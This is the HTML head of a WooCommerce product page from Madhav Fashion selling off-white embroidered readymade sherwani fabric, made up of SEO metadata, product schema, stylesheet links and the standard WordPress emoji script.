

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madhavfashion.com/product/readymade-sherwani-embroidered-fabric/
body_size: 69338
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js scheme_light">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr - Madhav Fashion</title>
<meta name="description" content="These Off White Readymade Sherwani Embroidered fabric Exclusively Design and Embroidered by the Expert fashion Designer of Madhav fashion. Madhav Fashion is Most Trusted Designer Sherwani fabric Manufacturing brand in Gujarat, Bharat. If you want to buy for upcoming wedding Season Premium ready sherwani fabrics for your customers, then you can buy from madhav fashion."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://madhavfashion.com/product/readymade-sherwani-embroidered-fabric/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr - Madhav Fashion" />
<meta property="og:description" content="These Off White Readymade Sherwani Embroidered fabric Exclusively Design and Embroidered by the Expert fashion Designer of Madhav fashion. Madhav Fashion is Most Trusted Designer Sherwani fabric Manufacturing brand in Gujarat, Bharat. If you want to buy for upcoming wedding Season Premium ready sherwani fabrics for your customers, then you can buy from madhav fashion." />
<meta property="og:url" content="https://madhavfashion.com/product/readymade-sherwani-embroidered-fabric/" />
<meta property="og:site_name" content="Madhav Fashion" />
<meta property="og:updated_time" content="2024-02-16T07:02:52+00:00" />
<meta property="og:image" content="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric.jpeg" />
<meta property="og:image:secure_url" content="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric.jpeg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Buy Off White Readymade Sherwani Embroidered fabric" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1060" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr - Madhav Fashion" />
<meta name="twitter:description" content="These Off White Readymade Sherwani Embroidered fabric Exclusively Design and Embroidered by the Expert fashion Designer of Madhav fashion. Madhav Fashion is Most Trusted Designer Sherwani fabric Manufacturing brand in Gujarat, Bharat. If you want to buy for upcoming wedding Season Premium ready sherwani fabrics for your customers, then you can buy from madhav fashion." />
<meta name="twitter:image" content="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric.jpeg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;1,060.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://madhavfashion.com/#organization","name":"Madhav Fashion","url":"https://lightgoldenrodyellow-stork-532719.hostingersite.com","logo":{"@type":"ImageObject","@id":"https://madhavfashion.com/#logo","url":"http://madhavfashion.com/wp-content/uploads/2023/03/mlogo.png","contentUrl":"http://madhavfashion.com/wp-content/uploads/2023/03/mlogo.png","caption":"Madhav Fashion","inLanguage":"en-US","width":"195","height":"84"}},{"@type":"WebSite","@id":"https://madhavfashion.com/#website","url":"https://madhavfashion.com","name":"Madhav Fashion","publisher":{"@id":"https://madhavfashion.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric.jpeg","url":"https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric.jpeg","width":"1600","height":"1200","caption":"Buy Off White Readymade Sherwani Embroidered fabric","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://madhavfashion.com/product/readymade-sherwani-embroidered-fabric/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lightgoldenrodyellow-stork-532719.hostingersite.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/","name":"Mens Wear"}},{"@type":"ListItem","position":"3","item":{"@id":"https://madhavfashion.com/product/readymade-sherwani-embroidered-fabric/","name":"Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr"}}]},{"@type":"ItemPage","@id":"https://madhavfashion.com/product/readymade-sherwani-embroidered-fabric/#webpage","url":"https://madhavfashion.com/product/readymade-sherwani-embroidered-fabric/","name":"Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr - Madhav Fashion","datePublished":"2024-02-16T07:02:22+00:00","dateModified":"2024-02-16T07:02:52+00:00","isPartOf":{"@id":"https://madhavfashion.com/#website"},"primaryImageOfPage":{"@id":"https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://madhavfashion.com/product/readymade-sherwani-embroidered-fabric/#breadcrumb"}},{"@type":"Product","name":"Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr - Madhav Fashion","description":"These Off White Readymade Sherwani Embroidered fabric Exclusively Design and Embroidered by the Expert fashion Designer of Madhav fashion. Madhav Fashion is Most Trusted Designer Sherwani fabric Manufacturing brand in Gujarat, Bharat. If you want to buy for upcoming wedding Season Premium ready sherwani fabrics for your customers, then you can buy from madhav fashion.","sku":"11069","category":"Mens Wear","mainEntityOfPage":{"@id":"https://madhavfashion.com/product/readymade-sherwani-embroidered-fabric/#webpage"},"image":[{"@type":"ImageObject","url":"https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric.jpeg","height":"1200","width":"1600"},{"@type":"ImageObject","url":"https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric.jpeg","height":"1200","width":"1600"},{"@type":"ImageObject","url":"https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india.jpeg","height":"1200","width":"1600"},{"@type":"ImageObject","url":"https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric.jpeg","height":"1200","width":"1600"},{"@type":"ImageObject","url":"https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india.jpeg","height":"1200","width":"1600"},{"@type":"ImageObject","url":"https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric.jpeg","height":"1200","width":"1600"}],"offers":{"@type":"Offer","price":"1060.00","priceCurrency":"INR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://madhavfashion.com/product/readymade-sherwani-embroidered-fabric/","seller":{"@type":"Organization","@id":"https://madhavfashion.com/","name":"Madhav Fashion","url":"https://madhavfashion.com","logo":"http://madhavfashion.com/wp-content/uploads/2023/03/mlogo.png"}},"additionalProperty":[{"@type":"PropertyValue","name":"fabric","value":"Material : 1=(ROYAL-127LL) 2=(ROYAL-49) 3=(ROYAL-721L) 4=(MATRIX-150) 5=(CHIKU FOILE) 6=(OFF WHITE COTTAN)"},{"@type":"PropertyValue","name":"uses","value":"Menswear &amp; Kidwear Sherwani"},{"@type":"PropertyValue","name":"deals","value":"Madhav Fashion Deals on a Pan India level, covering regions such as Andhra Pradesh, Arunachal Pradesh, Assam, Bihar, Chhattisgarh, Goa, Gujarat, Haryana, Himachal Pradesh, Jharkhand, Karnataka, Kerala, Madhya Pradesh, Maharashtra, Manipur, Meghalaya, Mizoram, Nagaland, Odisha, Punjab, Rajasthan, Sikkim, Tamil Nadu, Telangana, Tripura, Uttar Pradesh, Uttarakhand, West Bengal, Andaman and Nicobar Islands, Chandigarh, Dadra and Nagar Haveli and Daman &amp; Diu, Delhi, Jammu &amp; Kashmir, Ladakh, Lakshadweep, Puducherry. Madhav Fashion's business expansion also has an impact on continents and countries such as Asia, Africa, Europe, North America, South America, Australia, and Antarctica. Our services are also available in Middle Eastern countries."},{"@type":"PropertyValue","name":"payment","value":"Madhav fashion requires advance payment for all orders. Customers are requested to make the payment in advance to confirm their orders."},{"@type":"PropertyValue","name":"delivery","value":"For Delivery takes 15 to 25 days As per the products. If Placing Order on ready products we will dispatch withing two days."}],"@id":"https://madhavfashion.com/product/readymade-sherwani-embroidered-fabric/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Madhav Fashion &raquo; Feed" href="https://madhavfashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madhav Fashion &raquo; Comments Feed" href="https://madhavfashion.com/comments/feed/" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://madhavfashion.com/product/readymade-sherwani-embroidered-fabric/" />
			<meta property="og:title" content="Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr" />
			<meta property="og:description" content="These Off White Readymade Sherwani Embroidered fabric Exclusively Design and Embroidered by the Expert fashion Designer of Madhav fashion.

Madhav Fashion is Most Trusted Designer Sherwani fabric Manufacturing brand in Gujarat, Bharat. If you want to buy for upcoming wedding Season Premium ready sherwani fabrics for your customers, then you can buy from madhav" />  
							<meta property="og:image" content="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric.jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madhavfashion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://madhavfashion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-font-span-css' href='https://use.typekit.net/mdw1mbk.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-fontello-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://madhavfashion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #DFDDD3;--wp--preset--color--text-dark: #18191A;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #000000;--wp--preset--color--text-hover: #ce0000;--wp--preset--color--text-link-2: #763235;--wp--preset--color--text-hover-2: #5E2326;--wp--preset--color--text-link-3: #ce0000;--wp--preset--color--text-hover-3: #ce0000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://madhavfashion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='photoswipe-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='photoswipe-default-skin-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link property="stylesheet" rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://madhavfashion.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764232148' type='text/css' media='all' />
<link property="stylesheet" rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://madhavfashion.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
